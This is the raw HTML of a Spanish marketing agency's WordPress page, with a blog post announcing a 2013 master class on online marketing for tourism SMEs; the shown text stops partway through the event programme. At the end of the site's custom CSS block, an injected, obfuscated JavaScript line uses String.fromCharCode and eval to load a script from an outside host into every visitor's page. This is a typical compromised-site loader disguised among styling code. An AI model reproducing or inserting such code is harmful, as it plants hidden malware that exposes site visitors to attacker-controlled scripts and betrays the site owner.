grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1846,"title":"Master%20class%20y%20consultor%C3%ADa%20para%20las%20PYMES%20tur%C3%ADsticas","excerpt":"","featuredImage":"https:\/\/www.mkg20.es\/wp-content\/uploads\/2013\/06\/masterclassconsultoriapymes-1024x332.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/posts/1846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://www.mkg20.es/?p=1846' />
<link rel="alternate" type="application/json+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fquenoteenreden%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fquenoteenreden%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


<link rel="stylesheet" href="https://pdcc.gdpr.es/pdcc.min.css">
<script charset="utf-8" src="https://pdcc.gdpr.es/pdcc.min.js"></script>
<script type="text/javascript">
    PDCookieConsent.config({
      "brand": {
        "dev" : false,
        "name": "INPROTECT",
        "url" : "https://inprotect.es",
		"websiteOwner" : ""
      },
      "cookiePolicyLink": "https://mkg20.es/politica-de-cookies/",
      "hideModalIn": [""],
      "styles": {
        "primaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        },
        "secondaryButton": {
          "bgColor" : "#F5B40B",
          "txtColor": "#ffffff"
        }
      }
    });
  </script>


<script> 
jQuery(document).ready(function($) { 
var delay = 100; setTimeout(function() { 
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay); 
}); 
</script><link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1920px){
	/*Columna izq. banner negro*/
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-a6e65f7 {
    width: 20%;
	}
	/*Columna izq. "La comunicacion no ha cambiado..." */
 .elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-674d1b7 {
    width: 20%;
}  
}

/* Colordel menú al hacer scroll*/
.whb-sticked .whb-row{
	background-color:#f7f7f7!important;
}

/* Eliminar autor y categoria de blog*/
	.meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none;
}

li.meta-author {
    display: none;
}
	
	.breadcrumbs {
    display: none;
}

/*Margen de la caja de comentario en pagina de post*/

form#commentform {
    padding-bottom: 30px;
}

/*Boton del menú*/
.boton-personalizado {
text-decoration:none;
font-weight: 600;
font-size: 12px;
color:#ffffff;
padding-top:10px;
padding-bottom:10px;
padding-left:15px;
padding-right:15px;
background-color:#e9881e;
border-color: #e9881e;
border-width: 3px;
border-style: solid;
border-radius:44px;
}

.boton-personalizado:hover {
	opacity:.8;
}
/*Cruz para quitar slider*/
i.eicon-close {
    font-size: 20px;
}

.wt-cli-ckyes-brand-logo {
    display: none!important;
}

a#wt-cli-privacy-save-btn {
	    background-color: #E97B26;
}

.cli-switch input:checked + .cli-slider {
	    background-color: #E97B26;

}
/*Caja de configuración de cookies*/
#pdcc-modal-bg #pdcc-modal-container #pdcc-modal-header p.title {

    font-size: 20px;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked+.pdcc-btn-slider {
    background-color: #E97B26;
}

#pdcc-modal-bg #pdcc-modal-container div#pdcc-modal-body div#pdcc-modal-settings #pdcc-modal-services p label.pdcc-btn-switch input:checked:disabled+.pdcc-btn-slider {
	    background-color: #E97B26;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_380012-css" data-type="wd-style-header_380012">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 82px;
	--wd-header-general-sticky-h: 84px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 22px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 32px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}
		
		.whb-general-header-inner {
		height: 130px;
		max-height: 130px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 84px;
		max-height: 84px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 197px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 237px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 277px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 177px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 212px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 237px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 177px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 82px;
		max-height: 82px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 99px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 84px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 84px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(16, 16, 16, 0.05);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 0);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.mkg20.es/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

div.wd-popup.wd-age-verify{
	background-image: url(https://mkg.marketingguay.es/wp-content/uploads/2020/02/drink-popup-min.jpg);
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-image: url(https://www.mkg20.es/wp-content/uploads/2021/12/home-background-2-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#17172F;
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(26,27,35);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(233,123,38);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(255,255,255);
--wd-link-color-hover:rgb(244,244,244);
}
body{
	background-color:rgb(239,239,239);
	background-image: none;
}

.page .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:#f9f9f9;
	background-image: none;
}

.woodmart-archive-blog .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-post .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
	background-repeat:inherit;
}

.woodmart-archive-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

.single-portfolio .main-page-wrapper{
	background-color:rgb(239,239,239);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(233,123,38);
}
:root{
--btn-default-bgcolor-hover:rgb(242,171,15);
}
:root{
--btn-accented-bgcolor:rgb(233,123,38);
}
:root{
--btn-accented-bgcolor-hover:rgb(242,171,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
			</style>
			</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1846 single-format-standard wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.6.5 wrapper-full-width  categories-accordion-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap elementor-default elementor-kit-5">

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_380012 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/Talento-Digital.png" alt="MKG20 Talento Digital" style="max-width: 213px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-22194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li id="menu-item-22153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li id="menu-item-22145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li id="menu-item-22146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li id="menu-item-24216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li id="menu-item-24906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1 wd-event-hover" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li id="menu-item-23802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-22433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li id="menu-item-22192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-text set-cont-mb-s reset-last-child boton-personalizado"><p style="text-align: center;"><a href="mailto:agencia@mkg20.com"><span style="color: #ffffff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">SOLICITAR PRESUPUESTO</span></span></span></span></span></span></span></a></p></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.mkg20.es/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.mkg20.es/wp-content/uploads/2022/01/MKG-Talento-digital-.png" alt="MKG20 Talento Digital" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-u53r4lz5214h3bnetp6h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-default color-scheme-default title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://www.mkg20.es/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.mkg20.es/category/sin-categorizar/">Sin categorizar</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-1846" class="post-single-page post-1846 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-cmtur tag-empresas tag-jornada tag-marketing-online tag-master-class tag-mkg-2-0 tag-redes-sociales tag-sevilla tag-turismo tag-turisticas">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div>
			
							<h1 class="wd-entities-title title post-title">Master class y consultoría gratuita para la mejora del empleo y la competitividad de las PYMES turísticas</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:09+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									
					<figure id="carousel-403" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
													<img width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="consultoriaparapymes" decoding="async" fetchpriority="high" srcset="https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2013/06/masterclassconsultoriapymes-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<h2 style="text-align: center;"><b>«Oportunidades y peligros del M</b><b>arketing Online para las empresas turísticas”</b></h2>
<p>&nbsp;</p>
<p><strong>Fecha</strong>: Jueves, 11 de julio de 2013.</p>
<p><strong>Horario</strong>: De 9:15 a 13.30 horas.</p>
<p><strong>Lugar</strong>: Fundación Valentín de Madariaga (Avda. de Maria Luisa s/n, Sevilla).</p>
<h3 style="text-align: center;"></h3>
<h2 style="text-align: left;" align="center"><b>PROGRAMA</b></h2>
<p>&nbsp;</p>
<h3 style="text-align: left;"><span style="color: #000000;">9:15 – 9:30h. Bienvenida y entrega de material.<br />
<b></b></span></h3>
<p><b>09:30 – 10.00 h Inauguración</b></p>
<p><span style="color: #333333;">José Ortega. Vocal de Convenios de la Asociación de Jóvenes Empresarios de Sevilla (AJE).</span></p>
<p>David Serrano. Investigador, Consultor y formador experto en Marketing On Line. MKG 2.0.</p>
<p><b>10:00 – 11:00 h Como triunfar en los negocios gracias al marketing online. </b></p>
<p>David Serrano. Investigador, Consultor y formador experto en Marketing On Line y turismo. MKG 2.0.</p>
<p><span style="color: #ff6600;"><b>11.00-11.30 </b><b>Pausa café &#8211; Networking.</b></span></p>
<p><b>11:30 – 12:00 h SECRETOS para vender por internet. Comercio electrónico</b>.</p>
